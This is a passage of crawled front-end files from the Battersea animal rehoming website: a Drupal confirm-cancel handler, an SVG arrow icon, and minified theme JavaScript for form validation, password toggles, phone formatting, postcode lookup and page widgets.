        actionBtn.addEventListener('click', function () {
          confirmBox.classList.add('show');
          confirmBox.classList.remove('hidden');
          actionBtn.classList.add('hidden');
          actionBtn.classList.remove('show');
         resultMsg.innerHTML = '';
        });

        noBtn.addEventListener('click', function () {
          confirmBox.classList.remove('show');
          confirmBox.classList.add('hidden');
          actionBtn.classList.add('show');
          actionBtn.classList.remove('hidden');
        });

        closeAlert.addEventListener('click', function () {
          confirmBox.classList.remove('show');
          confirmBox.classList.add('hidden');
          actionBtn.classList.add('show');
          actionBtn.classList.remove('hidden');
        });
        
        yesBtn.addEventListener('click', function () {
          fetch('/rehoming-cancel-confirm-action', {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json',
              'X-CSRF-Token': drupalSettings.csrfToken
            },
            //body: JSON.stringify({ id: 123 }) // send whatever data you need
          })
          .then(response => response.json())
          .then(data => {
            confirmBox.style.display = 'none';
            resultMsg.innerHTML = '<div class="messages messages--status">Please wait....</div>';

          // 🔁 If redirect URL is provided, go there
            if (data.redirect) {
              window.location.href = data.redirect;
            }
          })
          .catch(error => {
            confirmBox.style.display = 'none';
            resultMsg.innerHTML = '<div class="messages messages--error">An error occurred.</div>';
          });
    });
  }
      });
    }
  };
})(jQuery, Drupal);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.battersea.org.uk/sites/default/files/2023-03/icon-arrow-right-blue.svg
body_size: 154
content:
<svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.27365 0.270266C0.636297 -0.0894504 1.22255 -0.0901359 1.58598 0.268499L6.72463 5.34235C6.89974 5.51545 6.99992 5.75193 6.99992 6.00002C6.99992 6.24733 6.90062 6.48408 6.72463 6.65767L1.58605 11.7313C1.40427 11.9107 1.16627 12 0.930608 12C0.694227 12 0.455491 11.9102 0.273477 11.7296C-0.0919064 11.3669 -0.0909505 10.7776 0.2751 10.416L4.74768 6.00001L0.27533 1.58404C-0.0908042 1.2225 -0.0918161 0.633012 0.27365 0.270266Z" fill="#3301C2"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.battersea.org.uk/themes/custom/my_battersea/js/scripts.js
body_size: 9468
content:
var myInputreg=document.getElementById("edit-confirm-email-address");if(null!==myInputreg){function validateEmailConfirmation(){var e=jQuery("#edit-mail").val(),t=jQuery("#edit-confirm-email-address").val(),r=jQuery(".form-item-confirm-email-address"),i=jQuery("#email-match-error"),n=jQuery("#edit-confirm-email-address-error").text();0!==t.length&&(n||e==t?i.remove():0==i.length&&r.append('<strong id="email-match-error" class="error">Email addresses do not match.</strong>'))}jQuery("#edit-confirm-email-address").focusout(function(){validateEmailConfirmation()})}jQuery(jQuery("#filterheading").find(".btn.clear-all")).click(function(){jQuery("[data-drupal-selector='edit-reset']").trigger("click"),window.location.href=window.location.pathname});var getUrlParameter=function(e){var t,r,i=window.location.search.substring(1).split("&");for(r=0;r<i.length;r++)if((t=i[r].split("="))[0]===e)return void 0===t[1]||decodeURIComponent(t[1])};function setCookie(e,t,r){var i="";if(r){var n=new Date;n.setTime(n.getTime()+24*r*60*60*1e3),i="; expires="+n.toUTCString()}document.cookie=e+"="+(t||"")+i+"; path=/"}function getCookie(e){for(var t=e+"=",r=decodeURIComponent(document.cookie).split(";"),i=0;i<r.length;i++){for(var n=r[i];" "===n.charAt(0);)n=n.substring(1);if(0===n.indexOf(t))return n.substring(t.length,n.length)}return null}var page_token=getUrlParameter("token"),animal_status=getUrlParameter("field_animal_status"),page=getUrlParameter("page"),currentPath=window.location.pathname,pagename=getUrlParameter("page"),field_animal_status=getUrlParameter("field_animal_status");if("webform_preview"!=pagename&&"account_creation"!=pagename||jQuery(".alert-reg-drupal-messag").hide(),"/user/intake"==currentPath&&setCookie("intakeupdate","no",7),""!=page_token&&"webform_preview"==page){var intake_up=getCookie("intakeupdate");"yes"==intake_up||(setCookie("intakeupdate","yes",7),jQuery("#edit-actions-wizard-next").trigger("click"))}function removeUrlParameter(e,t){var r=e,i=e.split("?");if(i.length>=2){var n=i[0],a=i[1].split("&").filter(function(e){return e.split("=")[0]!==t});r=a.length>0?n+"?"+a.join("&"):n}return r}for(i=0;i<100;i++){var getStepName=jQuery("input[name=stepname_"+i+"]").val();jQuery("body").addClass(getStepName)}function propertyInnerErrorMsg(){jQuery("#edit-property-bedrooms--wrapper").find(".alert-danger").insertAfter("#edit-property-bedrooms"),jQuery("#edit-property-flat-floor--wrapper").find(".alert-danger").insertAfter("#edit-property-flat-floor"),jQuery("#edit-property-floors--wrapper").find(".alert-danger").insertAfter("#edit-property-floors")}function postcodeErrorMesPlacement(e){var t=jQuery("#crafty_postcode_result_display");e.val()?t.addClass("postcode-custome-msg"):t.removeClass("postcode-custome-msg")}function togglePasswordVisibility(e,t){jQuery("#"+e).on("click",function(){var e=jQuery("#"+t);"password"===e.attr("type")?(e.attr("type","text"),jQuery(this).text("Hide")):(e.attr("type","password"),jQuery(this).text("Show"))})}function change_rd_chck(){setTimeout(function(){jQuery(".js-webform-radios").each(function(e){jQuery(this).find("input[type='radio']").is(":checked")||jQuery(this).find("div").hasClass("form-item--error-message")&&jQuery(jQuery(this).find("div.form-item--error-message")).insertAfter(jQuery(".js-webform-radios:eq("+e+") > div").last())}),jQuery(".js-webform-checkboxes").each(function(e){jQuery(this).find("input[type='checkbox']").is(":checked")||jQuery(this).find("div").hasClass("form-item--error-message")&&jQuery(jQuery(this).find("div.form-item--error-message")).insertAfter(jQuery(".js-webform-checkboxes:eq("+e+") > div").last())}),jQuery('.js-webform-checkboxes input[type="checkbox"]').on("change",function(){jQuery(".js-webform-checkboxes > div:first-child").find(".form-item--error-message").remove();let e=jQuery(this).closest(".js-webform-checkboxes"),t=e.find(".form-item--error-message");e.find("input[type='checkbox']:checked").length>0?t.hide():t.show()}),propertyInnerErrorMsg()},100)}function change_in_chck(){setTimeout(function(){jQuery(".form-type-number").each(function(){var e=jQuery(this),t=jQuery(this).find(".form-item--error-message"),r=jQuery(this).find(".input-group-append"),i=jQuery(this).find("label.option"),n=e.find('input[type="number"]');function a(){""===n.val()||!1===n[0].validity.valid?t.show():t.hide()}t.length&&r.length&&t.insertAfter(r),t.length&&i.length&&t.insertAfter(i),n.on("input change",function(){a()}),a()})},100)}function change_select_chck(){setTimeout(function(){jQuery(".form-type-select").each(function(){var e=jQuery(this),t=jQuery(this).find(".form-item--error-message"),r=jQuery(this).find(".select2-container"),i=e.find("select");function n(){i.hasClass("select-empty")?t.show():t.hide()}t.length&&r.length&&t.insertAfter(r),i.off(".errorHandler").on("select2:select select2:unselect select2:clear",function(){setTimeout(n,50)}),n()})},100)}function checkPasswordRestrictionsAndScroll(e,t){var r=jQuery(e).find("li:eq(0)").hasClass("invld"),i=jQuery(e).find("li:eq(1)").hasClass("invld"),n=jQuery(e).find("li:eq(2)").hasClass("invld");return!(r||i||n)||(jQuery(window).scrollTop(jQuery(t).first().offset().top-150),!1)}function checkPhoneLength(){var e=!0;return jQuery(".input-group-phone").each(function(){if(!e)return!1;var t=jQuery(this).find("input");if(jQuery(".phone-error").remove(),t.closest(".form-item").removeClass("error"),t.is(":visible")){var r=t.val();Number(r)&&11===r.length&&"0"===r.charAt(0)||(jQuery('<div class="form-item--error-message phone-error" role="alert"><span id="edit-phone-error" class="error">Invalid phone number. It should start with "0" and have 11 digits.</span></div>').insertAfter(t),jQuery(window).scrollTop(jQuery(this).offset().top-140),e=!1)}}),e}function preventSpaceInput(e){jQuery("#"+e).on({keydown:function(e){if(32===e.which)return!1},change:function(){this.value=this.value.replace(/\s/g,"")}})}function divStruct1(){jQuery(".form-item-property-owner").insertAfter(".form-item-property-owned-by-you input#edit-property-owned-by-you-0 + label"),jQuery(".form-item-property-local-authority").insertAfter(".form-item-property-owner"),jQuery(".form-item-property-permission").insertAfter(".form-item-property-local-authority")}function divStruct2(){jQuery(".form-item-cat-garden-type-other").insertAfter(".form-item-cat-garden-type-radios input#edit-cat-garden-type-radios-other- + label")}function divStruct3(){jQuery("#edit-cat-garden-catproof--wrapper").insertAfter(".form-item-cat-garden-secure input#edit-cat-garden-secure-0 + label")}function divStruct4(){jQuery("#edit-cat-catflap-install--wrapper").insertAfter(".form-item-cat-catflap input#edit-cat-catflap-0 + label")}function divStruct5(){jQuery("#edit-expecting-baby-permission--wrapper").insertAfter(".form-item-circumstances-changing-baby input#edit-circumstances-changing-baby + label")}function houseElements(e){var t=jQuery("#edit-property-bedrooms--wrapper"),r=jQuery("#edit-property-floors--wrapper");e.parent().append(t),e.parent().append(r)}function flatElements(e){var t=jQuery("#edit-property-bedrooms--wrapper"),r=jQuery("#edit-property-flat-floor--wrapper"),i=jQuery("#edit-property-flat-outside-access--wrapper"),n=jQuery("#edit-property-flat-balcony--wrapper");e.parent().append(t),e.parent().append(r),e.parent().append(i),e.parent().append(n)}function divStruct9(){jQuery(".form-item-dog-how-exercise").insertAfter(".form-item-dog-live-near-public-space input#edit-dog-live-near-public-space-0 + label")}function addButton(){jQuery('<button class="btn btn-primary button-arrow btn-icon-next minus" type="button"></button>').insertBefore(".form-type-number .form-number"),jQuery('<button class="btn btn-primary button-arrow btn-icon-next plus" type="button"></button>').insertAfter(".form-type-number .form-number")}function preferenceRadioDefaultValue(e,t,r){var i=jQuery(e),n=jQuery(t);i.length&&i.find('input[type="'+r+'"]').click(function(){setTimeout(function(){n.find('input[type="radio"]:checked').length<1&&n.find('input[type="radio"]:first').prop("checked",!0)},300)})}jQuery("body").hasClass("user-logged-in")?(jQuery(".login").hide(),jQuery(".notlogin").show()):(jQuery(".login").show(),jQuery(".notlogin").hide()),propertyInnerErrorMsg(),jQuery(".form-type-number .form-number").focusout(function(){change_in_chck()}),jQuery(".form-submit").click(function(e){var t=!0;if(jQuery("input[type='file']").each(function(e){0==jQuery("input[type='file']")[e].files.length&&jQuery(this).parents("div:eq(2)").find("label:eq(0)").hasClass("form-required")&&(jQuery(this).parents("div:eq(1)").next().hasClass("invalid-feedback")||jQuery(this).parents("div:eq(1)").after('<div class="invalid-feedback">'+jQuery(this).parents("div:eq(2)").find("label:eq(0)").text()+" field is required</div>"),t=!1)}),0==t){if(jQuery(jQuery("input[type='file']:eq(0)").parents("form:eq(0)")).valid())return e.preventDefault(),t;change_rd_chck(),change_in_chck(),change_select_chck(),jQuery(jQuery("input[type='file']:eq(0)").parents("form:eq(0)").find("input"),jQuery("input[type='file']:eq(0)").parents("form:eq(0)").find("select"),jQuery("input[type='file']:eq(0)").parents("form:eq(0)").find("textarea")).each(function(e){jQuery(jQuery("input[type='file']:eq(0)").parents("form:eq(0)")).validate().element(jQuery(this).attr("id"))}),e.preventDefault()}change_rd_chck(),change_in_chck(),change_select_chck()}),jQuery("#edit-submit").click(function(e){if(1==jQuery("div").hasClass("password-field")){var t=checkPasswordRestrictionsAndScroll("#account-pass-restrictions","#edit-password-intake"),r=checkPasswordRestrictionsAndScroll("#account-pass-restrictions","#edit-logged-out-password");0==t&&e.preventDefault(),0==r&&e.preventDefault()}jQuery(".webform-client-form")[0].checkValidity();var i=!0;(jQuery(".webform-client-form")[0].checkValidity()||(i=!1),1==jQuery("div").hasClass("input-group-phone"))&&(0==checkPhoneLength()&&(i=!1));i||e.preventDefault()}),jQuery("#edit-actions-wizard-next").click(function(e){if(1==jQuery("div").hasClass("password-field")){var t=checkPasswordRestrictionsAndScroll("#account-pass-restrictions","#edit-password-intake"),r=checkPasswordRestrictionsAndScroll("#account-pass-restrictions","#edit-logged-out-password");0==t&&e.preventDefault(),0==r&&e.preventDefault()}var i=jQuery(".webform-client-form:visible");if(i.length>0){if(!i[0].checkValidity())return void e.preventDefault();var n=!0;if(1==jQuery("div").hasClass("input-group-phone"))0==checkPhoneLength()&&(n=!1);n||e.preventDefault()}}),jQuery("#edit-password-intake").after('<a id="showintakePass">show</a>'),jQuery("#edit-password-intake").attr("type","password"),jQuery("#edit-field-confirm-password-0-value").attr("type","password"),togglePasswordVisibility("showPassrehome","edit-logged-out-password"),togglePasswordVisibility("showintakePass","edit-password-intake"),togglePasswordVisibility("showPass","edit-pass"),togglePasswordVisibility("showPass1","edit-pass-pass1"),togglePasswordVisibility("showPass2","edit-pass-pass2"),togglePasswordVisibility("showregconPass","edit-field-confirm-password-0-value"),togglePasswordVisibility("showEditcurPass","edit-current-pass"),jQuery("#edit-logged-out-password").length&&togglePasswordVisibility("showPass","edit-logged-out-password"),jQuery(document).ready(function(){if(jQuery(".webform-progress .webform-progress__status").appendTo("#edit-actions"),jQuery(".input-group-phone input").on("keypress",function(e){jQuery(this).val().length>10&&e.preventDefault();var t=e.which;return t>=48&&t<=57||(e.preventDefault(),!1)}),jQuery('input[name="field_us_home_phone[0][value]"]').on("keypress",function(e){jQuery(this).val();var t=e.which;return t>=48&&t<=57||(e.preventDefault(),!1)}),jQuery('input[name="field_us_work_phone[0][value]"]').on("keypress",function(e){jQuery(this).val();var t=e.which;return t>=48&&t<=57||(e.preventDefault(),!1)}),jQuery(".input-group-phone").find("input").length>0){var e=jQuery(".input-group-phone").find("input").val(),t=jQuery('input[name="field_us_home_phone[0][value]"]').val(),r=jQuery('input[name="field_us_work_phone[0][value]"]').val();function i(e){return e&&e.startsWith("+44 ")?e.split("+44 ")[1]:e}jQuery(".input-group-phone").find("input").val(i(e)).trigger("input").trigger("change"),jQuery('input[name="field_us_home_phone[0][value]"]').val(i(t)).trigger("input").trigger("change"),jQuery('input[name="field_us_work_phone[0][value]"]').val(i(r)).trigger("input").trigger("change")}"/rehoming/thankyou"==window.location.pathname&&setTimeout(function(){jQuery("div").hasClass("alert-success")&&(jQuery("form.webform-submission-hv-appointment-form").hide(),jQuery(".appnmnt-account-btn a").removeClass("hidden"))},2e3);const n=document.querySelector("#edit-cancel-intake-msg--description span"),a=document.getElementById("edit-cancel-intake-msg");null!==n&&(n.textContent="100/100 words remaining."),null!==a&&a.addEventListener("keydown",function(e){const t=100-this.value.trim().split(/\s+/).length;if(n.textContent=`${t}/100 words remaining.`,!(t<=0))return n.style.color="",!0;n.style.color="red",n.textContent="0",n.textContent="0/100 words remaining. We understand you may have more to say but keeping it brief will help our team process your request quicker.",32!=e.keyCode&&(!e.ctrlKey&&!e.metaKey||67!==e.which&&86!==e.which)||(t<=0?e.preventDefault():jQuery(this).unbind(e))}),window.location.href.split("/").includes("user")&&jQuery(document).on("hide.bs.modal",".animal-remove-flag",function(e){var t=new URL(window.location.href);t.searchParams.set("reloadTime",Date.now().toString()),window.location.href=t.toString()}),jQuery("#edit-preview").length&&jQuery("#edit-preview details").each(function(){jQuery(this).removeAttr("open")}),jQuery("#edit-phone-number").length&&setTimeout(function(){var e=jQuery("#edit-phone-number").val().split(" ").join("");jQuery("#edit-phone-number").val(e)},1e3);var o=jQuery("body").data("page_path");"/dogs"!==o&&"/cats"!==o||jQuery("h1.title").hide();var s=jQuery("#edit-my-address-postcode"),l=jQuery("#crafty_postcode_result_display");function u(){l.removeClass("postcodeBlankMsg")}s.on("keyup change",function(){postcodeErrorMesPlacement(jQuery(this)),u()}),jQuery("#edit-actions-wizard-next").on("click",u),jQuery(".crafty-clicks-postcode-lookup-button").on("click",function(){postcodeErrorMesPlacement(jQuery("#edit-my-address-postcode"))}),l.length&&(""==l.val()?l.addClass("postcodeBlankMsg"):u()),jQuery("#edit-actions-wizard-next").click(function(e){setTimeout(function(){jQuery(jQuery(".iti--allow-dropdown").find(".form-item--error-message")).insertAfter(jQuery(".input-group-phone"))},1e3)}),jQuery(".intake-section").change(function(){var e=jQuery(this).prop("selectedIndex");jQuery(".intake-profile-section").hide(),jQuery(".intake-profile-section-status").hide(),e>0&&(jQuery(".intake-profile-section").eq(e-1).show(),jQuery(".intake-profile-section-status").eq(e-1).show())}),jQuery("#views-exposed-form-search-global-page-1").find("input:eq(0)").attr("autocomplete","off"),jQuery('<span class="form-control-clear glyphicon glyphicon-remove form-control-feedback hidden"></span>').insertAfter(".search-form-mob input:text"),jQuery('.form-item-search-api-fulltext input[type="text"].form-control, .search-form-mob input[type="text"].form-control').on("input propertychange",function(){var e=jQuery(this),t=Boolean(e.val());e.siblings(".form-control-clear").toggleClass("hidden",!t)}).trigger("propertychange"),jQuery(".form-control-clear").click(function(){jQuery(this).siblings('input[type="text"]').val("").trigger("propertychange").focus()}),window.onpageshow=function(e){e.persisted&&window.location.reload()},preventSpaceInput("edit-pass-pass1"),preventSpaceInput("edit-pass-pass2"),preventSpaceInput("edit-password-intake"),preventSpaceInput("edit-logged-out-password"),preventSpaceInput("pass1"),preventSpaceInput("pass2"),preventSpaceInput("edit-current-pass"),jQuery(".collapsiblockTitle").length&&jQuery(".we-mega-menu-submenu-inner .navigation-search-pannel .collapsiblockTitle > button").attr("tabindex","-1"),jQuery(".copytext").on("click",function(){var e=document.getElementById("copyInput");e.select(),e.setSelectionRange(0,99999),navigator.clipboard.writeText(e.value)}),jQuery(".we-mega-menu-submenu .js-form-item-search-api-fulltext input").attr("value",""),setTimeout(function(){jQuery("input[data-drupal-selector='edit-search-api-fulltext']:eq(0)").attr("placeholder","Search keywords")},1e3),jQuery("#edit-registered-owner-no").click(function(){jQuery("#edit-actions-wizard-next").attr("disabled",!0)}),jQuery("#edit-registered-owner-yes").click(function(){jQuery("#edit-actions-wizard-next").attr("disabled",!1)});var c=jQuery('ul[data-drupal-facet-id="article_categories_filter"]').find("li.facet-item"),d=c.length,p=jQuery(c).find('input[type="checkbox"]'),f=jQuery('ul[data-drupal-facet-id="article_categories_filter"]').parents("div:eq(0)").find(".facets-soft-limit-link");f.text("VIEW "+d+" ITEMS"),jQuery("body").on("change",p,function(){setTimeout(function(){jQuery(jQuery('ul[data-drupal-facet-id="article_categories_filter"] + .facets-soft-limit-link')).text("VIEW "+d+" ITEMS")},2e3)}),jQuery("body").on("click",f,function(){setTimeout(function(){"view less"!=jQuery(f).text().toLowerCase()&&f.text("VIEW "+d+" ITEMS")},2e3)}),jQuery(".page-view-search-global .form-actions button").click(function(e){var t=jQuery(this).parents("form:eq(0)").attr("action")+"?s="+jQuery(this).parents("form:eq(0)").find("input:eq(0)").val();window.location.href=t})}),jQuery(document).ready(function(){var e=document.getElementById("letter"),t=document.getElementById("number"),r=document.getElementById("length");""==jQuery(".user-register-form #edit-conf-mail").val()&&jQuery(".user-register-form #edit-mail").val("");var i=document.getElementById("edit-pass-pass1");null!==i&&(i.onfocus=function(){document.getElementById("account-pass-restrictions").style.display="block"},i.onblur=function(){},i.onkeyup=function(){i.value.match(/[\w-\.]+@([\w-]+\.)+[\w-]{2,4}/g)?(e.classList.remove("vld"),e.classList.add("invld")):(e.classList.remove("invld"),e.classList.add("vld"));i.value.match(/[0-9]/g)?(t.classList.remove("invld"),t.classList.add("vld")):(t.classList.remove("vld"),t.classList.add("invld")),i.value.length>=8?(r.classList.remove("invld"),r.classList.add("vld")):(r.classList.remove("vld"),r.classList.add("invld"))})}),jQuery,Drupal.behaviors.customBehavior={attach:function(e,t){jQuery(".no-animal").each(function(){0==jQuery(this).text()&&jQuery(this).closest("#views-exposed-form-favorites-animal-list-block-2").hide()})}},function(e,t){t.behaviors.reloadAfterUnflag={attach:function(t,r){e(document).ajaxComplete(function(e,t,r){console.log(r.url),console.log(r),r.url.includes("/user/favourites")&&location.reload()})}}}(jQuery,Drupal),function(){function e(e){const t=e.value.trim();if(/^(0\d{10}|[1-9]\d{9})$/.test(t)){const r=10===t.length?"0"+t:t;e.value=r,console.log("Phone number formatted:",r)}}function t(t){t&&"true"!==t.dataset.listenersAdded&&(t.addEventListener("blur",()=>e(t)),window.addEventListener("scroll",()=>{document.activeElement===t&&(e(t),t.blur())}),document.addEventListener("mousedown",r=>{r.target!==t&&document.activeElement===t&&e(t)}),document.addEventListener("touchstart",r=>{r.target!==t&&document.activeElement===t&&e(t)}),t.dataset.listenersAdded="true")}Drupal.behaviors.phoneFormatter={attach:function(e,r){once("phone-format",'input[type="tel"]',e).forEach(e=>{t(e)})}};new MutationObserver(()=>{document.querySelectorAll('input[type="tel"]').forEach(e=>{t(e)})}).observe(document.body,{childList:!0,subtree:!0})}(),function(e,t){"use strict";t.behaviors.my_battersea={attach:function(t,r){jQuery(document).ready(function(){if(jQuery("body").hasClass("user-admin"))jQuery(".navbar").removeClass("affix");else{var t=jQuery("#navbar-main").height();jQuery(".afternavbar").remove(),jQuery("#header").append('<div class="afternavbar" style="height:'+t+'px"></div>')}jQuery(window).scroll(function(){jQuery(this).scrollTop()>50?jQuery("#back-to-top").fadeIn():jQuery("#back-to-top").fadeOut()}),jQuery("#back-to-top").click(function(){return jQuery("body,html").animate({scrollTop:0},400),!1}),jQuery(window).width()<768&&("true"===jQuery(".sidebar .block-menu.navigation .collapsiblockTitle").attr("aria-expanded")?jQuery(this).attr("aria-expanded","false"):jQuery(this).attr("aria-expanded","true")),jQuery(".menu-btn").click(function(){jQuery(".responsive-menu").toggleClass("expand"),jQuery(this).toggleClass("active")});var r=jQuery(".paging");jQuery(".slider").on("init reInit afterChange",function(e,t,i,n){if(t.$dots){var a=(i||0)+1;r.text(a+"/"+t.$dots[0].children.length)}}),jQuery(".slider").slick({dots:!0,infinite:!1,speed:500,cssEase:"linear",autoplay:!1,arrows:!0}),jQuery(function(){jQuery(".popup-modal").magnificPopup({type:"inline",preloader:!1,focus:"#username",modal:!0}),jQuery(document).on("click",".popup-modal-dismiss",function(t){t.preventDefault(),e.magnificPopup.close()})}),jQuery(".popup-live-video").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),jQuery(".popup-youtube, .popup-vimeo, .popup-gmaps").magnificPopup({alignTop:!0,disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),jQuery(".popup-gallery").each(function(e){var t=jQuery(this).find(">a").data("popupelement");jQuery(".popup-imgtext-"+t).magnificPopup({alignTop:!0,delegate:"a",type:"image",tLoading:"Loading image #%curr%...",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',titleSrc:function(e){return e.el.attr("title")+"</div><div class='mfp-description body-20'>"+e.el.attr("description")+"</div>"}},callbacks:{open:function(){jQuery("html, body").css("overflow-y","hidden")},close:function(){jQuery("html, body").css("overflow-y","auto")}}})}),jQuery(".popup-image").magnificPopup({alignTop:!0,disableOn:700,type:"image",gallery:{enabled:!0},mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),jQuery(".popup-text").each(function(e){var t=jQuery(this).data("popupelement");jQuery(".popup-videotext-"+t).magnificPopup({alignTop:!0,type:"iframe",gallery:{enabled:!0},tClose:"Close",markup:'<button title="%title%" type="button" class="mfp-close">Close me !!</button>',iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close">Close button</div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe><div class="bottom-content"> <div class="video-details"><div class="mfp-title card-h1"><h3>Some caption</h3></div><div class="mfp-description body-20"><p>Some description</p></div></div><div class="mfp-counter"><p class="body-16"><strong>%curr% / %total%</strong></p></div></div></div>'},callbacks:{markupParse:function(e,t,r){t.title=r.el.attr("title"),t.description=r.el.attr("description")},open:function(){jQuery("html, body").css("overflow-y","hidden")},close:function(){jQuery("html, body").css("overflow-y","auto")}}})})})}}}(jQuery,Drupal),document.addEventListener("DOMContentLoaded",()=>{const e=document.querySelector(".masonry"),t=e?.querySelectorAll(".brick").length||0;t>=2&&t<=5&&e.classList.add(["","","two","three","four","five"][t])}),jQuery(document).ready(function(){preferenceRadioDefaultValue("#edit-dog-size-preference","#edit-dog-size-importance","checkbox"),preferenceRadioDefaultValue("#edit-dog-age-preference","#edit-dog-age-importance--wrapper","checkbox"),preferenceRadioDefaultValue("#edit-gender-preference","#edit-gender-importance","radio"),preferenceRadioDefaultValue("#edit-dog-breed-other-breeds","#edit-dog-breed-importance","checkbox"),preferenceRadioDefaultValue("#edit-dog-breed-exclusion-other-breeds","#edit-dog-breed-exclusion-importance","checkbox");var e=jQuery(".thumbnail"),t=jQuery("#edit-animal-type");if(e.on("click",function(){var r=jQuery(this).attr("title").toLowerCase();jQuery(this).hasClass("selected")||function(r){t.val(r).trigger("change"),e.removeClass("selected").attr("aria-checked","false"),e.filter('[title="'+r.toUpperCase()+'"]').addClass("selected").attr("aria-checked","true")}(r)}),jQuery(':input[type="number"]').length&&(jQuery(':input[type="number"]').each(function(){""==jQuery(this).val()&&jQuery(this).val(0)}),jQuery('input[type="radio"]').change(function(){jQuery(':input[type="number"]').each(function(){""==jQuery(this).val()&&jQuery(this).val(0)})})),jQuery(".webform-button-save-later").length&&jQuery(".webform-button-save-later").closest("#edit-actions").addClass("btn-saveforlater-parent"),jQuery("#edit-date-of-birth").length){jQuery("#edit-date-of-birth").val();function r(){jQuery("#edit-date-of-birth").datepicker("destroy"),jQuery("#edit-date-of-birth").datepicker({changeYear:!0,dateFormat:"dd/mm/yy",yearRange:"1920:c",maxDate:0})}jQuery("#edit-date-of-birth").datepicker("refresh"),r()}if(jQuery("#edit-appointment-date").length){jQuery("#edit-appointment-date").val();function r(){jQuery("#edit-appointment-date").datepicker("destroy"),jQuery("#edit-appointment-date").datepicker({changeYear:!0,dateFormat:"dd/mm/yy",minDate:0,maxDate:13})}jQuery("#edit-appointment-date").datepicker("refresh"),r()}if(jQuery(function(e){var t=(new Date).getFullYear();e.each(["#edit-what-is-the-dog-s-birth-date-use-an-estimate-if-unknown","#edit-what-is-the-cat-s-birth-date-use-an-estimate-if-unknown","#edit-neutered-or-spayed-date-time"],function(r,i){if(e(i).length){var n=e(i).val();e(i).datepicker("destroy").datepicker({changeYear:!0,dateFormat:"dd/mm/yy",yearRange:"-100:"+t,maxDate:0}),n&&$(i).datepicker("setDate",n)}})}),addButton(),jQuery("div.rehoming_first_step").closest("main.rehoming_form").addClass("rehoming_form_first_step"),jQuery("#edit-property-owned-by-you-0").on("click",divStruct1()),jQuery("#edit-cat-garden-type-radios-other-").on("click",divStruct2()),jQuery("#edit-cat-garden-secure-0").on("click",divStruct3()),jQuery("#edit-cat-catflap-0").on("click",divStruct4()),jQuery("#edit-circumstances-changing-baby").on("click",divStruct5()),jQuery("#edit-property-type--3 .form-check").each(function(){var e=jQuery(this).find("input:checked").val();"house"===e&&houseElements(jQuery("#edit-property-type-house")),"flat"===e&&flatElements(jQuery("#edit-property-type-flat"))}),jQuery("#edit-property-type-house").on("click",function(){houseElements(jQuery(this))}),jQuery("#edit-property-type-flat").on("click",function(){flatElements(jQuery(this))}),jQuery("#edit-dog-live-near-public-space-0").on("click",divStruct9()),jQuery(".minus").on("click",function(){var e=jQuery(this).parent().find("input"),t=parseInt(e.val())-1;return t=t<0?0:t,e.val(t),e.change(),!1}),jQuery(".plus").on("click",function(){var e=jQuery(this).parent().find("input");return e.val(parseInt(e.val())+1),e.change(),!1}),jQuery('.rehoming_first_step [name="animal_type_hidden"]').length){var i=jQuery('.rehoming_first_step [name="animal_type_hidden"]').val();jQuery('.rehoming_first_step [name="animal_type"]').val(i),jQuery('.rehoming_first_step [name="op"]').trigger("click")}});var flag=0;jQuery(".webform-submission-rehoming-form-form #edit-my-address-postcode").focusout(function(e){""===jQuery(".webform-submission-rehoming-form-form #edit-my-address-postcode").val()||jQuery.ajax({method:"POST",url:"/ajax/get-nearest-adch-centres",data:{postcode:jQuery("#edit-my-address-postcode").val().toUpperCase().replace(/\s/g,"")},dataType:"json",success:function(e){jQuery("html").addClass("open-rh_poppup"),jQuery("body").append('<div class="rh-poppup_overlay rh-poppup_overlay_adch-centres"></div>'),jQuery(".form-wrapper .fieldset-wrapper .rh-popup").remove(),jQuery(".form-wrapper .fieldset-wrapper .form-item-my-address-postcode").after(e),jQuery(".adchbtn").trigger("click")}}).fail(function(e,t,r){})});var showPetSitter=!1;function submenuAccordion(){var e=jQuery(".sidebar .navigation .collapsiblockTitle"),t=jQuery(".sidebar .navigation .collapsiblockContent");jQuery(window).width()<992?(e.addClass("collapsiblockTitleCollapsed"),e.attr("aria-expanded","false"),t.addClass("collapsiblockContentCollapsed"),t.attr("aria-hidden","true"),t.hide()):(e.removeClass("collapsiblockTitleCollapsed"),e.attr("aria-expanded","true"),t.removeClass("collapsiblockContentCollapsed"),t.attr("aria-hidden","false"),t.show())}function checkDevice(){jQuery(window).width()<=991?jQuery("body").hasClass("mobile")||(jQuery("body").removeClass("desktop").addClass("mobile"),footerAccordian(),filterAccordian()):(jQuery("body").removeClass("mobile").addClass("desktop"),footerAccordian(),filterAccordian())}function doOnOrientationChange(){switch(window.orientation){case 90:case-90:jQuery(".navbar .offcanvas-body").addClass("navbar-mobile-landscape"),jQuery(".responsive-menu").addClass("navbar-mobile-landscape");break;case 0:case 180:jQuery(".navbar .offcanvas-body").removeClass("navbar-mobile-landscape"),jQuery(".responsive-menu").removeClass("navbar-mobile-landscape")}}function footerAccordian(){jQuery("body").hasClass("mobile")?(jQuery(".site-footer .accordion-button.h5").addClass("collapsed"),jQuery(".site-footer .accordion-collapse.collapse").removeClass("show")):(jQuery(".site-footer .accordion-button.h5").removeClass("collapsed"),jQuery(".site-footer .accordion-collapse.collapse").addClass("show"))}function filterAccordian(){jQuery("body").hasClass("mobile")?(jQuery(".sidebar .filter .accordion-button.h5").addClass("collapsed"),jQuery(".sidebar .filter .accordion-collapse.collapse").removeClass("show")):(jQuery(".sidebar .filter .accordion-button.h5").removeClass("collapsed"),jQuery(".sidebar .filter .accordion-collapse.collapse").addClass("show"))}function trackElement(e){const t=jQuery(this).data("tracking");dataLayer&&dataLayer.push(t)}function gotoSection(e){e.preventDefault();var t=jQuery("body").hasClass("user-admin")?120:40;jQuery("html, 